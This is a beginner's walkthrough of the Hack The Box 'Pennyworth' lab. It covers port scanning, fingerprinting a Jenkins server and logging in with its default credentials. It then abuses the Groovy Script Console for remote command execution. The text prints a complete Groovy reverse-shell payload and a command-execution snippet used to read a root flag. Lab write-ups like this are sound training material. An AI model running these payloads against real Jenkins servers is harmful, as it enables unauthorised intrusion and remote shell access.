The aim of this walkthrough is to provide help with the Pennyworth machine on the Hack The Box website. Please note that no flags are directly provided here. Moreover, be aware that this is only one of the many ways to solve the challenges.
It belongs to a series of tutorials that aim to help out complete beginners with finishing the Starting Point TIER 1 challenges.
SETUP
There are a couple of ways to connect to the target machine. The one we will be using throughout this walkthrough is via the provided pwnbox.
Once our connection is taken care of, we spawn the target machine.
Additionally - even though not required - it is possible to set a local variable (only available in the current shell) containing our target host’s IP address. Once set, we can easily access it by prepending a $ to our variable name.
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/Desktop]
└──╼ $rhost=<target-hosts-ip>
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/Desktop]
└──╼ $ echo $rhost
<target-hosts-ip>
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/Desktop]
└──╼ $
We could use the unset command to remove it after we no longer need it.
┌─[✗]─[htb-bluewalle@htb-luovj0ahiq]─[~/Desktop]
└──╼ $unset rhost
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/Desktop]
└──╼ $
TASK 1
Question: What does the acronym CVE stand for?
Looking up cve online delivers as expected.
common vulnerabilities and exposures
TASK 2
Question: What do the three letters in CIA, referring to the CIA triad in cybersecurity, stand for?
Just like before, using a quick internet search should provide us with the correct answer.
confidentiality, integrity, availability
TASK 3
Question: What is the version of the service running on port 8080?
As always, we start out with a quick connection check.
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/pennyworth]
└──╼ $ping $rhost -c 4
PING 10.129.167.232 (10.129.167.232) 56(84) bytes of data.
64 bytes from 10.129.167.232: icmp_seq=1 ttl=63 time=11.1 ms
64 bytes from 10.129.167.232: icmp_seq=2 ttl=63 time=11.1 ms
64 bytes from 10.129.167.232: icmp_seq=3 ttl=63 time=11.3 ms
64 bytes from 10.129.167.232: icmp_seq=4 ttl=63 time=11.0 ms
--- 10.129.167.232 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 10.990/11.105/11.251/0.095 ms
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/pennyworth]
└──╼ $
We continue with scanning the top 1000 tcp ports on our target with both the -sC option (for default scripts usage) and the -sV option (determine the running service and it’s version) set.
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/pennyworth]
└──╼ $nmap -sC -sV $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-10 11:13 BST
Nmap scan report for 10.129.167.232
Host is up (0.084s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
8080/tcp open http Jetty 9.4.39.v20210325
|_http-server-header: Jetty(9.4.39.v20210325)
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.82 seconds
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/pennyworth]
└──╼ $
It looks like our target is running a web server.
Jetty 9.4.39.v20210325
TASK 4
Question: What version of Jenkins is running on the target?
Using whatweb to get a fingerprint of the server does reveal some interesting information. Like the fact that it uses Jenkins and that direct access to the landing page - http://$rhost:8080/ - is forbidden.
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/pennyworth]
└──╼ $whatweb http://$rhost:8080/
http://10.129.167.232:8080/ [403 Forbidden] Cookies[JSESSIONID.44a92248], Country[RESERVED][ZZ], HTTPServer[Jetty(9.4.39.v20210325)], HttpOnly[JSESSIONID.44a92248], IP[10.129.167.232], Jenkins[2.289.1], Jetty[9.4.39.v20210325], Meta-Refresh-Redirect[/login?from=%2F], Script, UncommonHeaders[x-content-type-options,x-hudson,x-jenkins,x-jenkins-session]
http://10.129.167.232:8080/login?from=%2F [200 OK] Cookies[JSESSIONID.44a92248], Country[RESERVED][ZZ], HTML5, HTTPServer[Jetty(9.4.39.v20210325)], HttpOnly[JSESSIONID.44a92248], IP[10.129.167.232], Jenkins[2.289.1], Jetty[9.4.39.v20210325], PasswordField[j_password], Script[text/javascript], Title[Sign in [Jenkins]], UncommonHeaders[x-content-type-options,x-hudson,x-jenkins,x-jenkins-session,x-instance-identity], X-Frame-Options[sameorigin]
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/pennyworth]
└──╼ $
Interestingly, once we try to access the webpage in our browser, we are redirected to a Jenkins login page.

2.289.1
TASK 5
Question: What type of script is accepted as input on the Jenkins Script Console?
Not quite done with recon, so we continue. But, since
- the landing page is restricted,
- accessing the landing page triggers redirection to the login page,
our dir busting with gobuster will fail in it’ default configuration.
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/pennyworth]
└──╼ $gobuster dir -u http://$rhost:8080/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.167.232:8080/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/05/10 11:38:05 Starting gobuster in directory enumeration mode
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://10.129.167.232:8080/b001707e-91a0-419c-a1d1-e48f1ebbffcc => 403 (Length: 613). To continue please exclude the status code, the length or use the --wildcard switch
┌─[✗]─[htb-bluewalle@htb-luovj0ahiq]─[~/pennyworth]
└──╼ $
Nevertheless, gobuster is nice enough to give us some ideas to try out. One of them is simply excluding the 403 Forbidden response status code from the results.
┌─[✗]─[htb-bluewalle@htb-luovj0ahiq]─[~/pennyworth]
└──╼ $gobuster dir -u http://$rhost:8080/ -w /usr/share/wordlists/dirb/common.txt -b 403
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.167.232:8080/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 403
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/05/10 11:38:08 Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 302) [Size: 0] [--> http://10.129.167.232:8080/assets/]
/error (Status: 400) [Size: 6241]
/favicon.ico (Status: 200) [Size: 17542]
/git (Status: 302) [Size: 0] [--> http://10.129.167.232:8080/git/]
/login (Status: 200) [Size: 2028]
/logout (Status: 302) [Size: 0] [--> http://10.129.167.232:8080/]
/meta-inf (Status: 404) [Size: 452]
/META-INF (Status: 404) [Size: 452]
/robots.txt (Status: 200) [Size: 71]
/signup (Status: 404) [Size: 6205]
/WEB-INF (Status: 404) [Size: 451]
/web-inf (Status: 404) [Size: 451]
===============================================================
2023/05/10 11:38:14 Finished
===============================================================
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/pennyworth]
└──╼ $
Checking out the pages that we found does reveal some interesting information. One of them is the content of the robots.txt.
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/pennyworth]
└──╼ $curl http://$rhost:8080/robots.txt
# we don't want robots to click "build" links
User-agent: *
Disallow: /
┌─[htb-bluewalle@htb-luovj0ahiq]─[~/pennyworth]
└──╼ $
An other one is the search bar that we can access by opening either the - http://$rhost:8080/error - or the - http://$rhost:8080/signup - page.
Additionally, one other thing maybe worth looking into is the modified url.
Searching for - test - via the search bar on the /signup page redirects us to the login page but with some interesting url parameter values:
http://10.129.167.232:8080/login?from=%2Fsearch%2F%3Fq%3Dtest%26Jenkins-Crumb%3D52fd38b432dda0661460c3d9e6e473ee555c5c688bd0fd48d113d183eb28a7ed
Once we url decode it (online decoder or using the decoder in burp) it becomes:
http://10.129.167.232:8080/login?from=/search/?q=test&Jenkins-Crumb=52fd38b432dda0661460c3d9e6e473ee555c5c688bd0fd48d113d183eb28a7ed
Doing a quick online search on Jenkins-Crumb reveals that it might be used as a protection against CSRF (cross-site-request-forgery) attacks. Here is the info we found on the computed hash part:
The Default Crumb Issuer encodes the following information in the hash used as crumb:
- The user name that the crumb was generated for
- The web session ID that the crumb was generated in
- The IP address of the user that the crumb was generated for
- A salt unique to this Jenkins instance
We take a note of if and we continue with our recon.
Since we already found a login page, let us try some default credentials. We get lucky fairly quickly: it is still left with the
| default credentials | |
|---|---|
| username | root |
| password | password |
configured. Once we log in, we are welcomed with a Dashboard and a couple of other control options.



But since this is our first login, we must take a proper look around. One possibly (very) important discovery we make is the Script Console. It is accessible via Manage Jenkins (#1) -> Script Console (#2) or directly accessing - http://$rhost:8080/script - once already authenticated.

One thing we take a note of is the Script Console's description.
Type in an arbitrary Groovy script and execute it on the server.
...
It not only directly solves the current TASK for us, but it also provides us with a hint that can help us with planning our next course of actions.

We run the given example command to verify if the console really works.
/* example command */
println(Jenkins.instance.pluginManager.plugins)
And in fact it does, it even displays the output for us. How nice… but also, how dangerous.
groovy
TASK 6
Question: What would the "String cmd" variable from the Groovy Script snippet be equal to if the Target VM was running Windows?
The way the command execution that we found in TASK5 actually works is quite simple:
- we feed the Script Console a groovy script (in this case our crafted payload)
- the script get’s executed on the target system
- output is displayed under Result
Since we already found the vulnerability, we already inspected it, tested it, it is now finally time to exploit it. One of the first exploits that we find online is this one:
String host="localhost";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
This would in theory - once run on our target - spawn a reverse shell and connect back to us (our local machine). It’s nice and it does in fact answer our TASK, but how about something simpler, something else…
This is one of the other exploits we found:
def sout = new StringBuilder(), serr = new StringBuilder()
def proc = 'ls'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
In principle, it would simply execute the command that is placed between the two apostrophes - '<our-command>'.execute() - on our target, and display the results on the webpage. Once run, this is the result we get back:
out> bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
err>
It look’s like we are located in our target system’s root (/) directory. Looking around a bit, like with
...
def proc = 'ls /root/'.execute()
...
reveals our flag’s location at - /root/flag.txt -.
cmd.exe
TASK 7
Question: What is a different command than "ip a" we could use to display our network interfaces’ information on Linux?
Using the internet never get’s old.
ifconfig
TASK 8
Question: What switch should we use with netcat for it to use UDP transport mode?
And neither does using a command’s built-in help option.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.46]─[htb-bluewalle@htb-luovj0ahiq]─[~/pennyworth]
└──╼ [★]$ nc --help
Ncat 7.93 ( https://nmap.org/ncat )
Usage: ncat [options] [hostname] [port]
Options taking a time assume seconds. Append 'ms' for milliseconds,
's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms).
...
-u, --udp Use UDP instead of default TCP
...
-u
TASK 9
Question: What is the term used to describe making a target host initiate a connection back to the attacker host?
One of the exploits we found in TASK6 does exactly this.
reverse shell
SUBMIT FLAG
Question: Submit root flag
Since we already located the flag in TASK6, all that’s left to do is to modify our exploit so that it directly displays the flag.
def sout = new StringBuilder(), serr = new StringBuilder()
def proc = 'cat /root/flag.txt'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
Once run, the flag is visible under Result.
flag
Congratulations, we just successfully pwned the target machine. All we have left to do now is to terminate the target box (if not terminated automatically) before we continue with the next box!